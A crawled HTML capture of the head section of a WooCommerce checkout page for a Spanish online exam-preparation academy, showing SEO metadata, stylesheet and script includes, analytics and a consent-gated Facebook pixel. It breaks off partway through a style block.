

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.opoesquemas.es/checkout/
body_size: 159731
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Checkout - Academia Online Oposiciones</title>
	<link rel="canonical" href="https://www.opoesquemas.es/checkout/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Checkout - Academia Online Oposiciones" />
	<meta property="og:url" content="https://www.opoesquemas.es/checkout/" />
	<meta property="og:site_name" content="Academia Online Oposiciones" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.opoesquemas.es/checkout/","url":"https://www.opoesquemas.es/checkout/","name":"Checkout - Academia Online Oposiciones","isPartOf":{"@id":"https://www.opoesquemas.es/#website"},"datePublished":"2023-08-09T14:56:47+00:00","breadcrumb":{"@id":"https://www.opoesquemas.es/checkout/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.opoesquemas.es/checkout/"]}]},{"@type":"BreadcrumbList","@id":"https://www.opoesquemas.es/checkout/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.opoesquemas.es/"},{"@type":"ListItem","position":2,"name":"Checkout"}]},{"@type":"WebSite","@id":"https://www.opoesquemas.es/#website","url":"https://www.opoesquemas.es/","name":"Esquemas Oposición Auxiliar y Administrativo del Estado","description":"Academia Online Oposiciones","publisher":{"@id":"https://www.opoesquemas.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.opoesquemas.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.opoesquemas.es/#organization","name":"Esquemas Oposición Auxiliar y Administrativo del Estado","url":"https://www.opoesquemas.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.opoesquemas.es/#/schema/logo/image/","url":"https://www.opoesquemas.es/wp-content/uploads/2022/07/cropped-cropped-banner-opoesquemas_Mesa-de-trabajo-1.png","contentUrl":"https://www.opoesquemas.es/wp-content/uploads/2022/07/cropped-cropped-banner-opoesquemas_Mesa-de-trabajo-1.png","width":301,"height":50,"caption":"Esquemas Oposición Auxiliar y Administrativo del Estado"},"image":{"@id":"https://www.opoesquemas.es/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Academia Online Oposiciones &raquo; Feed" href="https://www.opoesquemas.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Academia Online Oposiciones &raquo; Feed de los comentarios" href="https://www.opoesquemas.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.opoesquemas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.opoesquemas.es%2Fcheckout%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.opoesquemas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.opoesquemas.es%2Fcheckout%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='mycred-woo-frontend-css-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/mycred/addons/gateway/carts/block-compatibility/build/mycred-woo-block-style.css?ver=1768924680' media='all' />
<link data-minify="1" rel='stylesheet' id='molongui-bump-offer-styles-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/molongui-bump-offer-pro/assets/css/bump.d445.min.css?ver=1768924680' media='screen' />
<style id='molongui-bump-offer-styles-inline-css'>
:root{ --m-b-box-bp: 500px; --m-b-box-bp-l: 499px; }
/*# sourceURL=molongui-bump-offer-styles-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.opoesquemas.es/wp-includes/css/dist/block-library/style.min.css?ver=6b49e01742ec035c52cf3fbef76ccbda' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768924680' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='cr-frontend-css-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=1768924680' media='all' />
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://www.opoesquemas.es/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.36' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768924680' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768924680' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768924680' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.opoesquemas.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768840537' media='all' />
<link data-minify="1" rel='stylesheet' id='sendcloud-checkout-css-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/sendcloud-shipping/resources/css/sendcloud-checkout.css?ver=1768924680' media='all' />
<link data-minify="1" rel='stylesheet' id='gateway-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=1768924680' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.opoesquemas.es/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.opoesquemas.es/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.opoesquemas.es/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.opoesquemas.es/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-post-5-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-5.css?ver=1768924680' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.opoesquemas.es/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.opoesquemas.es/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.opoesquemas.es/wp-content/plugins/pro-elements/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.opoesquemas.es/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768924680' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-post-21-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-21.css?ver=1768924680' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-post-59-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-59.css?ver=1768924680' media='all' />
<link data-minify="1" rel='stylesheet' id='mycred-front-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=1768924680' media='all' />
<link data-minify="1" rel='stylesheet' id='mycred-social-share-icons-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=1768924680' media='all' />
<link data-minify="1" rel='stylesheet' id='mycred-social-share-style-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=1768924680' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.opoesquemas.es/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.opoesquemas.es/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1768924680' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-quicksand-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/quicksand.css?ver=1768924680' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768924680' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.opoesquemas.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768924680' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768924680' media='all' />
<script src="https://www.opoesquemas.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.opoesquemas.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.opoesquemas.es/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.36" id="pafe-extension-free-js"></script>
<script src="https://www.opoesquemas.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://www.opoesquemas.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.opoesquemas.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.opoesquemas.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.opoesquemas.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://www.opoesquemas.es/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script data-minify="1" src="https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/mycred/addons/badges/assets/js/front.js?ver=1757664103" id="mycred-badge-front-js"></script>
<script src="https://www.opoesquemas.es/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.opoesquemas.es/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NNXB85W" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.opoesquemas.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNXB85W");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.opoesquemas.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.opoesquemas.es/wp-json/wp/v2/pages/20771" /><meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
			<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="RgXfy47DvTNrnK6OKDLTJAzNmRr__psnsqU3SLQm754" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script data-minify="1" src="https://www.opoesquemas.es/wp-content/cache/min/1/opoesquemas/metrics.js?ver=1757664103"></script>
			<script data-service="facebook" data-category="marketing"  type="text/plain">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">

				fbq('init', '1758297927699248', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
